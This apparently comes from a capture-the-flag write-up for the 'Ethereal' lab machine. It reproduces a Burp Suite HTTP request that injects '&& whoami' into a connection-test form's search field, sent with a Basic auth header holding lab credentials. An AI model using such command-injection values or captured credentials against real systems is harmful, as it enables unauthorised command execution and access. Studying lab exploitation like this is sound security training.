 Go Cancel < >
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 367
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byBob3N0IHN1Y2Nlc3N
mdWxkZJA0OEg20e1dzIrg1O7LHxTr4rDDRtWj0bf3q%2FcMP1Wq&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAML4K0CC6p1bYk9WD2P8Ewr4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN81lB2xMhr4Z%2FFjn%2FY9SfTJ
e%2FAErEv1EJfyI9ityNP%2BGA%3D%3D&search=127.0.0.1 && whoami&ctl02=
Response
Raw Headers Hex HTML Render ViewState
Test Connection
Connection to host successful